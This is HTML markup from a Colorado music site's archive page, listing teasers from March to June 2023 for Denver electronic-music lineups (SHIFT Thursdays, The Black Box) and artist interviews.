				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/weekly-event-guide/" rel="category tag">Weekly Event Guide</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/black-box-june-lineup/" rel="bookmark">Sounds of the Underground: The Black Box June Lineup: Brunch Box, Goldie, Alejo, &#038; More!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>The sun is out, and the speakers are on! Summer is just around&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/black-box-june-lineup/">June 1, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30163 -->

<article id="post-30153" class="cf post-30153 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-music category-music-events category-shift-thursdays category-top-stories tag-5ive_9ine tag-aristen tag-cervantes tag-cervantes-masterpiece-ballroom tag-cervantes-the-other-side tag-deezy-le-phunk tag-dela-moon tag-equanimous tag-foxtail tag-frick-frack-blackjack tag-goopsteppa tag-kr3ture tag-lita-lotus tag-morflo-records tag-occult-classics tag-odyzey-music tag-omnist tag-realms tag-ruby-chase tag-rumpistol tag-rydona tag-seek tag-sharlitz-web tag-somatoast tag-street-ritual tag-tonevizion tag-toy-box tag-veil tag-wakaan">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/june-shift-schedule-preview/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/05/Untitled-design-3-300x200.png" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/music/" rel="category tag">Music</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/shift-thursdays/" rel="category tag">SHIFT Thursdays</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/june-shift-schedule-preview/" rel="bookmark">Get to Know the June SHIFT Lineup: Goopsteppa, VEIL, KR3TURE, Equanimous + More</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>The summer’s kicking off with another round of hot new SHIFT Thursdays shows&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/juliacondon/">by Julia Condon</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/june-shift-schedule-preview/">June 1, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30153 -->
														<div class="text-center native-ad-wrap native-ad-block native-ad-1">
									<div id='div-gpt-ad-2807199-8'>
										<script>
											googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-8'); });
										</script>
									</div>
								</div>

														
<article id="post-30144" class="cf post-30144 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-events category-interviews category-music category-music-events category-top-stories tag-atyya tag-cervantes tag-cervantes-masterpiece-ballroom tag-coldcuts tag-envision tag-morning-high tag-qilin tag-saltus tag-shambhala">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/atyya-cervantes-headlining-show/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/05/715B524C-5AA0-431C-BF5E-6CD2DC928A16-300x200.webp" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="atyya" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/music/interviews/" rel="category tag">Interviews</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/music/" rel="category tag">Music</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/atyya-cervantes-headlining-show/" rel="bookmark">ATYYA Shares What Fans Can Expect at His Cervantes Headlining Show (Interview)</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>For over a decade, experimental bass producer ATYYA has been pushing the envelope&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/juliacondon/">by Julia Condon</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/atyya-cervantes-headlining-show/">May 19, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30144 -->

<article id="post-30139" class="cf post-30139 post type-post status-publish format-standard has-post-thumbnail hentry category-event-preview category-events category-music-events tag-axs tag-chris-lake tag-house tag-house-music tag-mission-ballroom">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/chris-lake-mission-ballroom/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/05/chris-lake-ticketmaster-ram-1200x675-1-300x200.jpeg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="Chris Lake Mission Ballroom" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-preview/" rel="category tag">Event Preview</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/chris-lake-mission-ballroom/" rel="bookmark">Chris Lake Kicks Off Inaugural Club 5280 Residency at Mission Ballroom: Friday, May 12</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Following the grand opening season of the Brooklyn Mirage this upcoming weekend, Chris&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/kelseyjames/">by kelseyn</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/chris-lake-mission-ballroom/">May 5, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30139 -->

<article id="post-30129" class="cf post-30129 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-events category-music-events category-top-stories category-weekly-event-guide tag-arcturus tag-de-tu tag-dvs1 tag-emurse tag-enigma-dubz tag-kode9 tag-mad-professor tag-movement tag-n-type tag-oldboy tag-shanghai-doom tag-sherelle tag-sub-mission tag-the-black-box tag-wessanders tag-yoko">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/black-box-may-lineup/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/05/340766966_891264778605306_2568763680338933688_n-e1683047723659-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/weekly-event-guide/" rel="category tag">Weekly Event Guide</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/black-box-may-lineup/" rel="bookmark">Sounds of The Underground | The Black Box May Lineup: ENiGMA DUBZ, Sherelle, N-Type &#038; More!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>As we near the end of the snowy season and break into spring,&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/black-box-may-lineup/">May 2, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30129 -->

<article id="post-30121" class="cf post-30121 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-event-preview category-events category-music-events category-shift-thursdays category-top-stories tag-6263 tag-banko tag-blurrd-vzn tag-chris-karns tag-defunk tag-dizzy tag-eos tag-fabian-mazur tag-father-figure tag-gallium tag-jaenga tag-kyral tag-loj tag-midicinal tag-oomah tag-rendr tag-runnit tag-the-sponges tag-ultrasloth tag-varn tag-wickers-portal tag-xenolinguist">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/may-shift-lineup-ultrasloth-jaenga-defunk/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/04/Untitled-design-2-300x200.png" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-preview/" rel="category tag">Event Preview</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/shift-thursdays/" rel="category tag">SHIFT Thursdays</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/may-shift-lineup-ultrasloth-jaenga-defunk/" rel="bookmark">Get to Know the May SHIFT Lineup: Ultrasloth, Jaenga, Defunk + More</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>May means warmer weather, cookouts, park days, and, most importantly, another full month&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/juliacondon/">by Julia Condon</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/may-shift-lineup-ultrasloth-jaenga-defunk/">May 2, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30121 -->

<article id="post-30118" class="cf post-30118 post type-post status-publish format-standard has-post-thumbnail hentry category-around-colorado category-denver category-event-preview category-music-events category-outdoors category-top-stories">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/the-deep-returns-to-denver-with-eight-summer-shows/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/04/XDenver_Rooftop_PoolParty-2-1-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2023/04/XDenver_Rooftop_PoolParty-2-1-300x200.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2023/04/XDenver_Rooftop_PoolParty-2-1-690x459.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2023/04/XDenver_Rooftop_PoolParty-2-1.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/" rel="category tag">Culture</a> <a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-preview/" rel="category tag">Event Preview</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/around-colorado/outdoors/" rel="category tag">Outdoors</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/the-deep-returns-to-denver-with-eight-summer-shows/" rel="bookmark">THE DEEP Returns To Denver With Eight New Summer Shows Ft: Goldfish, Chet Porter, &#038; More!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>THE DEEP is returning to the Rooftop of X Denver. With 8 new&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/sean-schmidt/">by Sean Schmidt</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/the-deep-returns-to-denver-with-eight-summer-shows/">April 28, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30118 -->

<article id="post-30104" class="cf post-30104 post type-post status-publish format-standard has-post-thumbnail hentry category-artist-spotlight category-denver category-events category-interviews category-music-events category-shift-thursdays tag-cervantes tag-cervantes-masterpiece-ballroom tag-deadbeats tag-griz tag-jaenga tag-shift-thursdays tag-wakaan tag-wakaan-festival">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/jaenga-interview-2023/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/04/jaenga-300x200.jpeg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="jaenga" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/music-events/music/artist-spotlight/" rel="category tag">Artist Spotlight</a> <a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/music/interviews/" rel="category tag">Interviews</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/shift-thursdays/" rel="category tag">SHIFT Thursdays</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/jaenga-interview-2023/" rel="bookmark">Jaenga on Denver’s Bass Music Scene, Headlining SHIFT, and More [Interview]</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Denver-based multi-talented musician and producer Jaenga has been a staple in the underground bass&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/juliacondon/">by Julia Condon</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/jaenga-interview-2023/">April 25, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30104 -->
							<div class="text-center native-ad-wrap native-ad-block native-ad-2">
								<div id='div-gpt-ad-2807199-9'>
									<script>
										googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-9'); });
									</script>
								</div>
							</div>
							
<article id="post-30061" class="cf post-30061 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-event-preview category-events category-music-events category-shift-thursdays category-top-stories tag-barnacle-boi tag-bogtrotter tag-brothel tag-cervantes-masterpiece-ballroom tag-dj-qbert tag-ero808 tag-laxcity tag-mayflwr tag-remnant-exe tag-rhoptra tag-shift tag-shift-thursdays tag-sylph tag-tygris">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/shift-april-lineup-2023/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/03/Untitled-design-300x200.png" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="SHIFT Thursday April lineup" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-preview/" rel="category tag">Event Preview</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/shift-thursdays/" rel="category tag">SHIFT Thursdays</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/shift-april-lineup-2023/" rel="bookmark">Get to Know the SHIFT April Lineup: DJ Qbert, BogTroTTeR, Laxcity, barnacle boi + More</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>The birds are chirping, the sun is shining, and we’re springing into another&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/juliacondon/">by Julia Condon</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/shift-april-lineup-2023/">April 3, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30061 -->

<article id="post-30067" class="cf post-30067 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-event-preview category-events category-music-events tag-bad-company tag-bommer tag-bukez-finest tag-cloud-conductor tag-commodo tag-daily-bread tag-dutta tag-jordnmoody tag-kursa tag-mad-zach tag-mirror-maze tag-mungos-hifi tag-nic-baker tag-om-unit tag-sub-mission tag-sully tag-the-black-box tag-the-party-people tag-tim-reaper tag-tsimba">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/black-box-april-lineup/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/04/317854394_3204493676437663_4796167406826461186_n-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="Skream Black Box" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2023/04/317854394_3204493676437663_4796167406826461186_n-300x200.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2023/04/317854394_3204493676437663_4796167406826461186_n-690x460.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2023/04/317854394_3204493676437663_4796167406826461186_n.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-preview/" rel="category tag">Event Preview</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/black-box-april-lineup/" rel="bookmark">Sounds of The Underground | The Black Box April Lineup: Sweet Sixteen, Mungo&#8217;s Hifi, Sully &#038; More!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>2023 is off to an incredible start for the Sub.mission crew with a&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/black-box-april-lineup/">April 3, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30067 -->

<article id="post-30048" class="cf post-30048 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-event-preview category-featured category-music-events category-shift-thursdays category-top-stories tag-audio-goblin tag-cervantes-masterpiece-ballroom tag-drrtywulvz tag-entangled-mind tag-interview tag-shift-thursdays">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/drrtywulvz-cervantes-interview/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/03/4CD43EA4-5AA5-48EF-BB8A-7672E2373C37-300x200.jpeg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="Drrtywulvz" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2023/03/4CD43EA4-5AA5-48EF-BB8A-7672E2373C37-300x200.jpeg 300w, https://colorado.riverbeats.life/wp-content/uploads/2023/03/4CD43EA4-5AA5-48EF-BB8A-7672E2373C37-690x460.jpeg 690w, https://colorado.riverbeats.life/wp-content/uploads/2023/03/4CD43EA4-5AA5-48EF-BB8A-7672E2373C37.jpeg 751w" sizes="(max-width: 300px) 100vw, 300px" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-preview/" rel="category tag">Event Preview</a> <a href="https://colorado.riverbeats.life/around-colorado/featured/" rel="category tag">Featured</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/shift-thursdays/" rel="category tag">SHIFT Thursdays</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/drrtywulvz-cervantes-interview/" rel="bookmark">DRRTYWULVZ Talks Love for Denver Before Cervantes Headline (Interview)</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>In the increasingly popular experimental bass genre, Austin-based DJ DRRTYWULVZ has managed to&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/juliacondon/">by Julia Condon</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/drrtywulvz-cervantes-interview/">March 23, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30048 -->

<article id="post-30019" class="cf post-30019 post type-post status-publish format-standard has-post-thumbnail hentry category-around-colorado category-denver category-event-preview category-events category-featured category-music category-music-events category-shift-thursdays category-top-stories category-weekly-event-guide tag-cervantes-masterpiece tag-chmura tag-kirby-bright tag-meso tag-shift-thursdays tag-since-juleye">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/march-shift-thursday-preview/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/03/Untitled-design-25-300x200.png" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="shift thursdays" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/" rel="category tag">Culture</a> <a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-preview/" rel="category tag">Event Preview</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/featured/" rel="category tag">Featured</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/music/" rel="category tag">Music</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/shift-thursdays/" rel="category tag">SHIFT Thursdays</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/weekly-event-guide/" rel="category tag">Weekly Event Guide</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/march-shift-thursday-preview/" rel="bookmark">Get to Know the SHIFT March Lineup: Since JulEYE, MeSo, VibeSquaD, Kirby Bright, Chmura + More</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>SHIFT is back with another all-star lineup for our signature Thursday shows at&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/juliacondon/">by Julia Condon</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/march-shift-thursday-preview/">March 1, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30019 -->

	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://colorado.riverbeats.life/around-colorado/music-events/page/7/"><span aria-hidden="true" class="meta-nav">Newer</span> <span class="screen-reader-text">Newer Posts</span> </a>
<a class="page-numbers" href="https://colorado.riverbeats.life/around-colorado/music-events/"><span class="meta-nav screen-reader-text">Page </span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://colorado.riverbeats.life/around-colorado/music-events/page/7/"><span class="meta-nav screen-reader-text">Page </span>7</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>8</span>
<a class="page-numbers" href="https://colorado.riverbeats.life/around-colorado/music-events/page/9/"><span class="meta-nav screen-reader-text">Page </span>9</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://colorado.riverbeats.life/around-colorado/music-events/page/15/"><span class="meta-nav screen-reader-text">Page </span>15</a>
<a class="next page-numbers" href="https://colorado.riverbeats.life/around-colorado/music-events/page/9/"><span aria-hidden="true" class="meta-nav">Older</span> <span class="screen-reader-text">Older Posts</span> </a></div>
	</nav>									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
